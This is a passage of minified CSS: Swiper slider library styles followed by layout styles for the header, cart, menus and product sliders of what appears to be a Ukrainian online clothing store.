5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C6")'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C6")'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}
/* */

html,
body{overflow-x:hidden;font-family:'ProximaNova';background:#f8f8f8}img{max-width:100%;height:auto}a{display:inline-block;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;text-decoration:none}a:hover{text-decoration:none}a:focus,
a:active,
a:visited{outline:none;border:none;text-decoration:none}.container{width:1200px}.btn{text-align:center;text-transform:uppercase}form{width:100%;position:relative}form .form-group{margin-bottom:0}form input,
form textarea,
form
select{width:100%;height:30px;line-height:1;padding:0
20px;margin-bottom:15px;border:1px
solid;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0}form input::-moz-placeholder,
form textarea::-moz-placeholder,
form select::-moz-placeholder{opacity:1}form input::-ms-input-placeholder,
form textarea::-ms-input-placeholder,
form select::-ms-input-placeholder{opacity:1}form input::-webkit-input-placeholder,
form textarea::-webkit-input-placeholder,
form select::-webkit-input-placeholder{opacity:1}form input[type="submit"],
form button[type="submit"]{width:auto}button{border:0
none;padding:0;margin:0;border-radius:0;background:transparent;outline:none;-webkit-box-shadow:none !important;box-shadow:none !important}.carousel-section{z-index:999 !important}header .top-header-wrapper{padding-top:20px;padding-bottom:0;background-color:#f8f8f8}header .top-header-wrapper
.container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}header .top-header-wrapper .container .center-block{flex-grow:1;margin-left:40px;margin-right:40px}header .top-header-wrapper .center-block .top-level{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:20px}header .top-header-wrapper .center-block .location-inner
img{width:16px;margin-right:5px}header .top-header-wrapper .center-block .location-inner
span{border-bottom:1px dotted #000;font-size:13px}header .top-header-wrapper .center-block .top-menu{margin-left:-14px}header .top-header-wrapper .center-block .top-menu
ul{list-style-type:none;padding-left:0;margin-bottom:0}header .top-header-wrapper .center-block .top-menu ul
li{display:inline-block;margin-left:13px}header .top-header-wrapper .center-block .top-menu ul li
a{font-size:16px;color:#000;position:relative}header .top-header-wrapper .center-block .top-menu ul li a:before{content:'';position:absolute;bottom:2px;left:0;width:0;height:1px;background-color:#ea0404;-webkit-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}header .top-header-wrapper .center-block .bottom-level .bottom-phones{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}header .top-header-wrapper .center-block .bottom-level .bottom-phones
a{font-weight:700;font-size:19px;color:#000;letter-spacing:1.5px}header .top-header-wrapper .center-block .bottom-level .bottom-phones a
span{font-weight:500}header .top-header-wrapper .center-block .bottom-level .bottom-phones
img{width:24px;margin-right:7px;margin-bottom:3px}header .top-header-wrapper .right-block{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;top:3px}header .top-header-wrapper .right-block .language-wrapper{height:15px;margin-top:-5px}header .top-header-wrapper .right-block .language-wrapper .nice-select{font-size:13px;height:auto;line-height:1;padding-left:0;padding-right:15px;border:0;background-color:transparent}header .top-header-wrapper .right-block .language-wrapper .nice-select:after{right:2px;height:7px;width:7px}header .top-header-wrapper .right-block .language-wrapper .nice-select
.list{top:-4px;left:-10px;margin-top:0}header .top-header-wrapper .right-block .language-wrapper .nice-select .list
.option{line-height:30px;min-height:30px}header .top-header-wrapper .right-block .like-wrapper{position:relative;margin-top:25px}header .top-header-wrapper .right-block .like-wrapper
img{width:20px}header .top-header-wrapper .right-block .like-wrapper .count-wrapper{position:absolute;top:11px;right:23px;width:18px;height:18px;background-color:#ea0404;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}header .top-header-wrapper .right-block .like-wrapper .count-wrapper
span{color:#fff;font-size:11px;width:18px}header .top-header-wrapper .right-block .cabinet-wrapper{margin-bottom:8px}header .top-header-wrapper .right-block .cabinet-wrapper
a{color:#000;cursor:pointer}header .top-header-wrapper .right-block .cabinet-wrapper
img{width:16px;margin-right:13px}header .top-header-wrapper .right-block .right-side{margin-left:10px;margin-top:-5px}header .top-header-wrapper .right-block .cart-wrapper{position:relative}header .top-header-wrapper .right-block .cart-wrapper:hover .cart-inner{display:block}header .top-header-wrapper .right-block .cart-wrapper .cart-inner{display:none;position:absolute;width:350px;right:0;z-index:40;background-color:#f8f8f8;-webkit-box-shadow:0 0 8px 4px rgba(0, 0, 0, 0.3);box-shadow:0 0 8px 4px rgba(0, 0, 0, 0.3);padding:15px;border-radius:4px;height:auto;max-height:calc(100vh - 300px);overflow:scroll}header .top-header-wrapper .right-block .cart-wrapper .cart-inner::-webkit-scrollbar{width:3px}header .top-header-wrapper .right-block .cart-wrapper .cart-inner::-webkit-scrollbar-track{background-color:#f8f8f8}header .top-header-wrapper .right-block .cart-wrapper .cart-inner::-webkit-scrollbar-thumb{background-color:#ea0404}header .top-header-wrapper .right-block .cart-wrapper .cart-inner p.text-center{margin-bottom:0}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .item-card{display:-webkit-box;display:-ms-flexbox;display:flex;padding-right:25px;background-color:#fff;margin-bottom:10px;position:relative}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .item-card .info-wrapper{width:calc(100% - 70px);margin-left:10px;padding-top:8px;padding-bottom:5px}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .item-card .close-button{position:absolute;right:10px;top:10px;opacity:1;width:16px;height:16px;cursor:pointer}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .item-card .close-button:before{position:absolute;content:'';width:100%;height:100%;left:0;top:0;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/error.svg)}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .item-card .close-button:hover:before{background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/error-r.svg)}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .item-card .size-wrapper{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .item-card .size-wrapper
span{color:#999;font-size:12px}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .item-card .size-wrapper span
b{color:#000;font-weight:500}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .item-card .priced-wrapper
span{font-size:16px;color:#000}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .item-card .priced-wrapper span.old-price{color:#999;font-size:13px;text-decoration:line-through}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .item-card
p.title{margin-bottom:5px;font-size:14px;font-weight:500}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .item-card
span{font-size:12px}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .action-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .action-wrapper
a{color:#000;font-size:13px;line-height:1;border-bottom:1px dotted #000}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .action-wrapper
span{font-size:18px;font-weight:700}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .action-wrapper
a.btn{width:130px;height:40px;background-color:#ea0404;font-size:13px;color:#fff;text-transform:none;justify-content:center}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .img-wrapper{width:70px}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .img-wrapper
img{height:auto;width:100%}header .top-header-wrapper .right-block .cart-wrapper
a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:12px;color:#000}header .top-header-wrapper .right-block .cart-wrapper a
b{font-weight:700}header .top-header-wrapper .right-block .cart-wrapper
img{width:22px;margin-right:8px}#cart-modal-leave
.close{position:absolute;top:20px;right:25px;padding:0px;width:30px;height:30px}.modal-title-sub{display:flex;font-size:14px;font-weight:300}.poppup-cart-inner.action-wrapper
a{color:#000;font-size:13px;line-height:1;border-bottom:1px dotted #000}.poppup-cart-inner.action-wrapper
span{font-size:18px;font-weight:700}.poppup-cart-inner.action-wrapper
a.btn{width:130px;height:40px;background-color:#ea0404;font-size:13px !important;color:#fff !important;text-transform:none;justify-content:center}.poppup-cart-inner.action-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.poppup-cart-inner .item-card .size-wrapper
span{color:#999;font-size:12px}.poppup-cart-inner .item-card .priced-wrapper
span{font-size:16px;color:#000}.poppup-cart-inner .item-card .size-wrapper span
b{color:#000;font-weight:500}.poppup-cart-inner.action-wrapper
a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:12px;color:#000}.poppup-cart-inner .info-wrapper
a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:12px;color:#000}.poppup-cart-inner .item-card
p.title{margin-bottom:5px;font-size:14px;font-weight:500}.poppup-cart-inner .item-card .size-wrapper{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.poppup-cart-inner .img-wrapper
img{height:auto;width:100% !important}.poppup-cart-inner .img-wrapper{width:70px}.poppup-cart-inner .item-card .info-wrapper{width:calc(100% - 70px);margin-left:10px;padding-top:8px;padding-bottom:5px}.poppup-cart-inner .item-card{display:-webkit-box;display:-ms-flexbox;display:flex;padding-right:25px;background-color:#fff;margin-bottom:10px;position:relative}header .bottom-header-wrapper{#background-color: #2d2d2e;background-color:#ebd4ac}header .bottom-header-wrapper
.container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}header .bottom-header-wrapper .search-form{position:absolute;right:0;top:12px;width:0;width:30%;-webkit-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease}header .bottom-header-wrapper .search-form
input{height:40px;border-radius:5px;outline:none;padding:0;border:0;padding-left:10px;padding-right:50px;-webkit-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease}header .bottom-header-wrapper .search-form.active{width:95%}header .bottom-header-wrapper .search-form.active
input{padding:0
20px;padding-right:45px}header .bottom-header-wrapper
img{width:18px;cursor:pointer}header .bottom-header-wrapper
.menu{list-style-type:none;padding-left:0;margin-bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:flex-start;width:73%}@media (max-width: 1200px){header .bottom-header-wrapper
.menu{width:70%}header .bottom-header-wrapper .menu>li{margin-right:50px}}header .bottom-header-wrapper .menu>li{display:inline-block;padding-top:20px;padding-bottom:20px;margin-right:53px;cursor:pointer}header .bottom-header-wrapper .menu>li:hover>.submenu{display:block}header .bottom-header-wrapper .menu>li:hover>a{color:#fff}header .bottom-header-wrapper .menu>li:hover>a:before, header .bottom-header-wrapper .menu>li.active>a:before{width:100%}header .bottom-header-wrapper .menu>li>a{color:#ebd4ac;font-family:"Candara";font-size:13px;font-weight:900;text-transform:uppercase;position:relative;height:100%;letter-spacing:1px}header .bottom-header-wrapper .menu>li>a#\31
67{color:#0bca00 !important}header .bottom-header-wrapper .menu>li>a:before{content:'';position:absolute;bottom:-2px;left:0;width:0;height:2px;background-color:#ea0404;-webkit-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}header .bottom-header-wrapper .menu>li>a#\31 67:before{background-color:#0bca00 !important}header .bottom-header-wrapper .container>.menu>li:last-child
a{color:#ea0404}@keyframes
textAnim{50%{transform:scale(0.9)}}header .bottom-header-wrapper
.container{position:relative}header
.submenu{padding-top:25px;display:none;position:absolute;top:64px;background-color:#f8f8f8;width:100%;left:0;padding-left:0;z-index:30}header .submenu:before{content:'';position:absolute;width:10000px;top:0;bottom:0;margin-left:-10000px;background-color:#f8f8f8}header .submenu:after{content:'';position:absolute;width:10000px;top:0;bottom:0;margin-right:-10000px;background-color:#f8f8f8}header .submenu
.container{display:inline-block}header .submenu .submenu-row{padding-left:0;list-style-type:none;margin-bottom:20px}header .submenu .submenu-row
li{line-height:17px}header .submenu .submenu-row li
a{text-transform:lowercase;color:#222 !important;font-size:13px;border-color:transparent}header .submenu .submenu-row li a:first-letter {text-transform:capitalize}header .submenu .submenu-row li a:hover{text-decoration:underline;color:#ea0404 !important}header .submenu .submenu-row li:last-child
a{color:#222}header .submenu .submenu-row li:first-child
a{color:#222;font-weight:700;text-transform:uppercase}.hero-slider-section{position:relative}.hero-slider-section
p.h1{font-size:83px;font-family:'Candara';font-weight:700}.hero-slider-section
p.h3{font-size:24px}.hero-slider-section .swiper-slide{height:600px;background-size:cover;background-repeat:no-repeat;background-position:center center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.hero-slider-section .custom-container{max-width:1140px;width:100%;margin:0
auto;position:relative;top:-50px;padding-left:20px}.hero-slider-section .swiper-pagination-bullet{margin-right:10px;background-color:#939ea6;opacity:1;outline:none;-webkit-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.hero-slider-section .swiper-pagination-bullet-active{background-color:#ea0404;width:20px;border-radius:4px}.hero-slider-section .swiper-button-prev{left:0}.hero-slider-section .swiper-button-next{right:0;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/ic-arrow-right.svg);background-color:rgba(0, 0, 0, 0.35);width:42px;height:75px;background-position:30%}.hero-slider-section .swiper-button-prev{right:0;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/ic-arrow-left.svg);background-color:rgba(0, 0, 0, 0.35);width:42px;height:75px;background-position:70%}.top-products-section{background-color:#f8f8f8;padding-top:60px;padding-bottom:60px}.top-products-section .action-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px}.top-products-section .action-wrapper
a{font-size:13px;color:#000;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.top-products-section .action-wrapper a
img{margin-left:30px;width:16px;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.top-products-section .action-wrapper a:hover
img{margin-left:10px}.top-products-section
p.h3{font-size:24px;padding-left:60px;position:relative;margin-bottom:0}.top-products-section p.h3:before{position:absolute;content:'';left:0;top:50%;width:40px;height:3px;margin-top:-1px;background-color:#000}.fashion-look-section{padding-top:60px;padding-bottom:60px}.fashion-look-section .action-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px}.fashion-look-section .action-wrapper
a{font-size:13px;color:#ebd2ab;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.fashion-look-section .action-wrapper a
img{margin-left:30px;width:16px;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.fashion-look-section .action-wrapper a:hover
img{margin-left:10px}.fashion-look-section
p.h3{font-size:24px;padding-left:60px;position:relative;margin-bottom:0;color:#ebd2ab;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}.fashion-look-section p.h3:before{position:absolute;content:'';left:0;top:50%;width:40px;height:3px;margin-top:-1px;background-color:#ebd2ab}.fashion-look-section p.h3
img{width:24px;margin-left:10px;margin-right:10px}.fashion-look-section .fashion-slider-wrapper{position:relative}.fashion-look-section .fashion-slider-wrapper .swiper-button-prev{left:0}.fashion-look-section .fashion-slider-wrapper .swiper-button-next{right:0;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/ic-arrow-right.svg);background-color:rgba(0, 0, 0, 0.35);width:42px;height:75px;background-position:30%}.fashion-look-section .fashion-slider-wrapper .swiper-button-prev{right:0;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/ic-arrow-left.svg);background-color:rgba(0, 0, 0, 0.35);width:42px;height:75px;background-position:70%}.fashion-look-section .fashion-slider-wrapper .swiper-slide{width:90%;display:-webkit-box;display:-ms-flexbox;display:flex}.fashion-look-section .fashion-slider-wrapper .swiper-slide a:hover{-webkit-filter:grayscale(1);filter:grayscale(1)}.fashion-look-section .fashion-slider-wrapper .swiper-slide .image-block:nth-child(2),
.fashion-look-section .fashion-slider-wrapper .swiper-slide .image-block:nth-child(3),
.fashion-look-section .fashion-slider-wrapper .swiper-slide .image-block:nth-child(4),
.fashion-look-section .fashion-slider-wrapper .swiper-slide .image-block:nth-child(5){margin-left:20px}.fashion-look-section .fashion-slider-wrapper .swiper-slide .top-img{margin-bottom:20px}.why-section{padding-top:50px;padding-bottom:50px;position:relative;background-color:#fff}.why-section:before{position:absolute;content:'';top:-30px;left:0;width:100%;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/w-wave.png);background-size:cover;height:30px}.why-section
